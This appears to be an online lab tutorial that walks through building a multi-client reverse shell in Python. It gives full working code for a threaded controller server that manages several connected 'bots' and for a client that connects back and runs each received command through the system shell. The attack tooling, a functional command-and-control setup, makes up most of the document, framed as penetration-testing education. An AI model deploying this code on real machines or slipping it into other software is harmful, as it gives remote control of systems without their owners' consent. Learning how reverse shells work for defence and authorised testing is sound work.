In this project, you'll learn how to create a reverse shell using Python, which allows you to control multiple compromised machines, also referred to as "bots". Unlike traditional shells, a reverse shell initiates a connection from the bot to the controller, enabling management of remote hosts even behind firewalls or NAT. This method is widely used in cybersecurity practices for penetration testing and managing controlled environments in a secure manner.
Before diving into the implementation, it's important to understand the foundational concepts behind our reverse shell application, including the client-server (C/S) architecture and the Transmission Control Protocol (TCP).
The C/S architecture involves a client that requests services and a server that provides services. In our case, the bots act as clients initiating connections to our server, allowing us to execute commands on them remotely.
We'll use TCP for reliable, connection-oriented communication between the server and clients. TCP ensures that data is delivered accurately and in order, which is essential for executing commands and receiving responses without errors.
👀 Preview
🎯 Tasks
In this project, you will learn:
How to understand the client-server (C/S) architecture and the Transmission Control Protocol (TCP) as the foundation for network communications.
How to set up a server that listens for incoming connections from multiple clients (bots).
How to create client scripts that connect to the server and execute received commands.
How to implement command execution and result retrieval functionality on the server to interact with the connected clients.
How to manage multiple client connections simultaneously and switch between them to issue commands.
🏆 Achievements
After completing this project, you will be able to:
Demonstrate mastery of the basics of the client-server model and TCP for reliable network communication.
Implement a multi-client reverse shell server in Python.
Create client scripts that can connect to a remote server and execute commands sent from the server.
Handle multiple connections and manage communication with multiple clients in a controlled environment.
Apply practical experience in network programming and an understanding of its applications in cybersecurity and remote system management.
Skills Graph
%%%%{init: {'theme':'neutral'}}%%%%
flowchart RL
python(("`Python`")) -.-> python/FileHandlingGroup(["`File Handling`"])
linux(("`Linux`")) -.-> linux/BasicFileOperationsGroup(["`Basic File Operations`"])
python(("`Python`")) -.-> python/BasicConceptsGroup(["`Basic Concepts`"])
python(("`Python`")) -.-> python/ControlFlowGroup(["`Control Flow`"])
python(("`Python`")) -.-> python/DataStructuresGroup(["`Data Structures`"])
python(("`Python`")) -.-> python/FunctionsGroup(["`Functions`"])
python(("`Python`")) -.-> python/ModulesandPackagesGroup(["`Modules and Packages`"])
python(("`Python`")) -.-> python/ObjectOrientedProgrammingGroup(["`Object-Oriented Programming`"])
python(("`Python`")) -.-> python/AdvancedTopicsGroup(["`Advanced Topics`"])
python(("`Python`")) -.-> python/NetworkingGroup(["`Networking`"])
python/FileHandlingGroup -.-> python/with_statement("`Using with Statement`")
linux/BasicFileOperationsGroup -.-> linux/ls("`Content Listing`")
python/BasicConceptsGroup -.-> python/variables_data_types("`Variables and Data Types`")
python/BasicConceptsGroup -.-> python/strings("`Strings`")
python/ControlFlowGroup -.-> python/conditional_statements("`Conditional Statements`")
python/ControlFlowGroup -.-> python/for_loops("`For Loops`")
python/ControlFlowGroup -.-> python/while_loops("`While Loops`")
python/DataStructuresGroup -.-> python/lists("`Lists`")
python/FunctionsGroup -.-> python/function_definition("`Function Definition`")
python/FunctionsGroup -.-> python/scope("`Scope`")
python/ModulesandPackagesGroup -.-> python/importing_modules("`Importing Modules`")
python/ModulesandPackagesGroup -.-> python/creating_modules("`Creating Modules`")
python/ModulesandPackagesGroup -.-> python/using_packages("`Using Packages`")
python/ObjectOrientedProgrammingGroup -.-> python/classes_objects("`Classes and Objects`")
python/ObjectOrientedProgrammingGroup -.-> python/constructor("`Constructor`")
python/FileHandlingGroup -.-> python/file_opening_closing("`Opening and Closing Files`")
python/AdvancedTopicsGroup -.-> python/threading_multiprocessing("`Multithreading and Multiprocessing`")
python/NetworkingGroup -.-> python/socket_programming("`Socket Programming`")
python/FunctionsGroup -.-> python/build_in_functions("`Build-in Functions`")
subgraph Lab Skills
python/with_statement -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
linux/ls -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/variables_data_types -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/strings -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/conditional_statements -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/for_loops -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/while_loops -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/lists -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/function_definition -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/scope -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/importing_modules -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/creating_modules -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/using_packages -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/classes_objects -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/constructor -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/file_opening_closing -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/threading_multiprocessing -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/socket_programming -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
python/build_in_functions -.-> lab-298839{{"`Reverse Shell to Control Multiple Targets`"}}
end
Initialize the Server Class
In the file named server.py, start with the basic structure of the Server class.
The Server class is designed to create a server that can handle multiple client connections, commonly referred to as "bots" in the context of a reverse shell application. Let's break down the components and functionalities defined in the initialization method (__init__):
Import Statements:
import socket: This imports Python's built-in socket module, which provides the necessary functionalities for network communications. Sockets are the endpoints of a bidirectional communication channel and can be used to connect and communicate with clients.
import threading: This imports the threading module, enabling the creation of multiple threads within a process. This is essential for handling multiple client connections simultaneously without blocking the main execution flow of the server.
Class Definition:
class Server:: This line defines the Server class, which encapsulates the functionalities required for the server-side operations of a reverse shell.
Initialization Method (__init__):
def __init__(self, host='0.0.0.0', port=7676):: This method initializes a new instance of the Server class. It has two parameters with default values:
host='0.0.0.0': The default host address '0.0.0.0' is used to specify that the server should listen on all network interfaces. This makes the server accessible from any IP address that the machine may have.
port=7676: This is the default port number on which the server will listen for incoming connections. Port numbers are used to differentiate between different services running on the same machine. The choice of port number 7676 is arbitrary and can be changed based on the user's preference or requirements.
Instance Variables:
self.host: This stores the host address on which the server will listen for incoming connections.
self.port: This stores the port number on which the server will listen.
self.clients = []: This initializes an empty list to keep track of connected clients. Each connected client will be added to this list, enabling the server to manage and communicate with multiple clients.
self.current_client = None: This variable is used to keep track of the currently selected client (if any) for sending commands or receiving data.
self.exit_flag = False: This flag is used to control the server's main loop. Setting this flag to True will signal the server to shut down gracefully.
self.lock = threading.Lock(): This creates a threading lock object, which is a synchronization primitive. Locks are used to ensure that only one thread can access or modify shared resources at a time, preventing race conditions and ensuring data integrity.
Start the TCP Server
Implement the run method to start the server and listen for connections.
## continue in server.py
    def run(self):
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as server_socket:
            server_socket.bind((self.host, self.port))
            server_socket.listen(10)
            print(f"Server listening on port {self.port}...")

            connection_thread = threading.Thread(target=self.wait_for_connections, args=(server_socket,))
            connection_thread.start()

            while not self.exit_flag:
                if self.clients:
                    self.select_client()
                    self.handle_client()
The run method is the part of the Server class that starts the TCP server and begins listening for incoming connections from clients (or "bots" in the context of a reverse shell). Here's a breakdown of what happens in this method:
Creating a Socket:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as server_socket:: This line creates a new socket using the with statement, ensuring that the socket is automatically closed when it's no longer needed. The socket.AF_INET argument specifies that the socket will use IPv4 addressing, and socket.SOCK_STREAM indicates that it's a TCP socket, which provides reliable, connection-oriented communication.
Binding the Socket:
server_socket.bind((self.host, self.port)): The bind method associates the socket with a specific network interface and port number. In this case, it binds the socket to the host and port attributes of the Server instance, preparing it to listen for incoming connections on that address and port.
Listening for Connections:
server_socket.listen(10): This line tells the socket to start listening for incoming connections. The argument 10 specifies the maximum number of queued connections (the backlog) before the server starts to refuse new connections. This does not limit the total number of concurrent connections, just how many can be waiting for acceptance.
Starting the Server Message:
print(f"Server listening on port {self.port}..."): Prints a message to the console indicating that the server is up and running, listening for connections on the specified port.
Handling Incoming Connections:
connection_thread = threading.Thread(target=self.wait_for_connections, args=(server_socket,)): This line initializes a new Thread object, setting its target to the self.wait_for_connections method with the server_socket as an argument. This method (not shown in the snippet) is presumably designed to continuously accept incoming connections in a loop and add them to the self.clients list.
connection_thread.start(): Starts the thread, invoking the self.wait_for_connections method in a separate thread of execution. This allows the server to continue executing the rest of the run method without blocking while waiting for connections.
Server Main Loop:
while not self.exit_flag:: This loop continues to execute as long as self.exit_flag remains False. Inside this loop, the server can perform tasks such as managing connected clients or handling server commands.
if self.clients:: Checks if there are any connected clients in the self.clients list.
self.select_client(): A method (not shown in the snippet) presumably allowing the server operator to select one of the connected clients for interaction. This could involve sending commands to the client or receiving data.
self.handle_client(): Another method (not shown) that likely handles the interaction with the selected client. This could involve reading commands from the server operator, sending them to the client, and displaying the client's response.
This structure sets up the server to listen for and manage multiple client connections in a non-blocking manner, using threads to handle connection acceptance and client management concurrently.
Accept Incoming Connections
Add the wait_for_connections method to manage incoming client connections on a separate thread.
## continue in server.py
    def wait_for_connections(self, server_socket):
        while not self.exit_flag:
            client_socket, client_address = server_socket.accept()
            print(f"New connection from {client_address[0]}")
            with self.lock:
                self.clients.append((client_socket, client_address))
The wait_for_connections method is designed to continuously listen for and accept incoming client connections on the server. This method is intended to run on a separate thread, allowing the server to perform other tasks (like interacting with connected clients) without being blocked by the accept call, which waits for a new connection. Here's a detailed breakdown:
Continuous Listening Loop:
while not self.exit_flag:: This loop keeps running as long as self.exit_flag is False. The purpose of this flag is to provide a controlled way to stop the server, including this listening loop. When self.exit_flag is set to True, the loop will terminate, effectively stopping the server from accepting new connections.
Accepting Connections:
client_socket, client_address = server_socket.accept(): The accept method waits for an incoming connection. When a client connects, it returns a new socket object (client_socket) representing the connection, and a tuple (client_address) containing the client's IP address and port number. This line blocks the execution of the thread until a new connection is received.
Connection Notification:
print(f"New connection from {client_address[0]}"): Once a new connection is accepted, a message is printed to the console indicating the IP address of the newly connected client. This is useful for logging and monitoring purposes.
Thread-Safe Client Management:
with self.lock:: This uses a threading lock (self.lock), acquired at the beginning of the block and automatically released at the end. The purpose of the lock is to ensure thread-safe access to shared resources, in this case, the self.clients list. This is crucial in a multi-threaded environment to prevent data corruption and ensure consistency.
self.clients.append((client_socket, client_address)): Inside the protected block, the method adds the new client's socket and address as a tuple to the self.clients list. This list tracks all connected clients, allowing the server to interact with them individually later.
This method ensures that the server can handle incoming connections concurrently with other tasks, safely managing a list of connected clients for further interaction. The use of threading and locks is essential for maintaining performance and data integrity in a concurrent environment.
Implement Client Interaction Functions
Implement functions to select and interact with connected clients.
## continue in server.py
    def select_client(self):
        print("Available clients:")
        for index, (_, addr) in enumerate(self.clients):
            print(f"[{index}]-> {addr[0]}")

        index = int(input("Select a client by index: "))
        self.current_client = self.clients[index]

    def handle_client(self):
        client_socket, client_address = self.current_client
        while True:
            command = input(f"{client_address[0]}:~## ")
            if command == '!ch':
                break
            if command == '!q':
                self.exit_flag = True
                print("Exiting server...")
                break

            client_socket.send(command.encode('utf-8'))
            response = client_socket.recv(1024)
            print(response.decode('utf-8'))
The select_client and handle_client functions are critical components for interacting with connected clients in a reverse shell server environment. Here's how each function works:
select_client Function
This function is responsible for listing all currently connected clients and allowing the server operator to select one for interaction:
print("Available clients:"): Displays a message indicating that the list of available clients will follow.
for index, (_, addr) in enumerate(self.clients):: Iterates through the self.clients list, which contains tuples of client sockets and addresses. The _ is a placeholder for the client socket, which is not needed in this context, and addr is the client address. The enumerate function adds an index to each item.
print(f"[{index}]-> {addr[0]}"): For each client, prints an index and the IP address of the client. This makes it easy for the operator to see how many and which clients are connected.
index = int(input("Select a client by index: ")): Prompts the server operator to enter the index of the client they wish to interact with. This input is converted to an integer and stored in index.
self.current_client = self.clients[index]: Sets self.current_client to the client tuple (socket and address) corresponding to the chosen index. This client will be the target of subsequent commands.
handle_client Function
This function facilitates sending commands to and receiving responses from the selected client:
client_socket, client_address = self.current_client: Unpacks the self.current_client tuple into client_socket and client_address.
while True:: Enters an infinite loop, allowing the server operator to continuously send commands to the client until a special command is entered.
command = input(f"{client_address[0]}:~## "): Prompts the server operator to enter a command. The prompt includes the IP address of the current client for clarity.
if command == '!ch':: Checks if the special command !ch is entered, which is a signal to change the current client. If so, breaks out of the loop to allow the server operator to select a new client.
if command == '!q':: Checks if the command to quit the server (!q) is entered. If so, sets self.exit_flag to True to terminate the server loop and breaks out of the client handling loop.
client_socket.send(command.encode('utf-8')): Sends the entered command to the client. The command is encoded to bytes using UTF-8 encoding, as network communication requires data to be in bytes.
response = client_socket.recv(1024): Waits for and receives the response from the client. The recv(1024) call specifies that up to 1024 bytes will be read. For larger responses, this might need to be adjusted or handled in a loop.
print(response.decode('utf-8')): Decodes the received byte response using UTF-8 and prints it. This shows the server operator the result of the executed command on the client machine.
These functions collectively enable the server operator to manage multiple connected clients, issue commands to selected clients, and view their responses, which are foundational capabilities for a reverse shell server.
Running the Server
Add the entry point to instantiate and run the server.
## continue in server.py
if __name__ == "__main__":
    server = Server()
    server.run()
This part of the script starts the server when the script is executed, allowing it to accept and manage connections from clients.
Creating the Client
Next, let's create the client (bot) side. The client will connect to the server and execute received commands.
In the client.py, add the following content:
import socket
import subprocess
import sys
import time

def connect_to_server(host, port):
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
        sock.connect((host, port))
        while True:
            command = sock.recv(1024).decode('utf-8')
            result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
            output = result.stdout.decode(sys.getfilesystemencoding())
            sock.send(output.encode('utf-8'))
            time.sleep(1)

if __name__ == "__main__":
    HOST, PORT = "127.0.0.1", 7676
    connect_to_server(HOST, PORT)
The client.py script outlines how a client (or "bot" in the context of a reverse shell) connects to the server and handles incoming commands. Here's a step-by-step explanation:
def connect_to_server(host, port):: Defines a function that takes a host and port number to connect to the server.
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:: Creates a socket object using IPv4 addressing (AF_INET) and TCP (SOCK_STREAM), ensuring it's automatically closed after exiting the with block.
sock.connect((host, port)): Initiates a connection to the server at the specified host and port.
while True:: Enters an infinite loop to continuously listen for commands from the server.
command = sock.recv(1024).decode('utf-8'): Waits to receive a command from the server, reading up to 1024 bytes. The received bytes are then decoded using UTF-8 to convert them back into a string.
result = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE): Executes the received command using the system shell. stdout=subprocess.PIPE and stderr=subprocess.PIPE capture the command's standard output and standard error, respectively.
output = result.stdout.decode(sys.getfilesystemencoding()): Decodes the output of the command execution from bytes to a string using the file system's encoding, which ensures that characters specific to the system's file system are correctly interpreted.
sock.send(output.encode('utf-8')): Sends the command execution result back to the server, encoding it to UTF-8 to convert the string back to bytes suitable for network transmission.
time.sleep(1): Pauses execution for 1 second before listening for the next command. This is typically used to prevent the client from overwhelming the network or the server with rapid, continuous requests.
This client script effectively transforms the machine it runs on into a "bot" that connects to a specified server, awaits commands, executes them, and returns the results. This setup is typical for controlled environments in cybersecurity practice, such as penetration testing labs, where researchers simulate attacks and defenses to better understand and improve security measures.
Testing the Setup
Finally, let's test our reverse shell setup to ensure it works as expected.
Running the Server

First, run the server.py script in a terminal window:
python server.py
Running the Client

Open a separate terminal window:
Run the client.py script:
python client.py
Executing Commands
Back in the server terminal:
You should be able to select the connected client and execute commands. For example, try listing the directory contents:
ls /
You should see the output of the ls / command executed on the client machine displayed in the server terminal.
Summary
In this project, you've learned how to implement a basic reverse shell using Python, leveraging the client-server architecture and TCP for communication. You set up a server that listens for connections from clients (bots) and sends commands to them. This technique is a foundational skill in network programming and cybersecurity, demonstrating the power and flexibility of Python in managing remote systems.
We use cookies for a number of reasons, such as keeping the website reliable and secure, to improve your experience on our website and to see how you interact with it. By accepting, you agree to our use of such cookies. Privacy Policy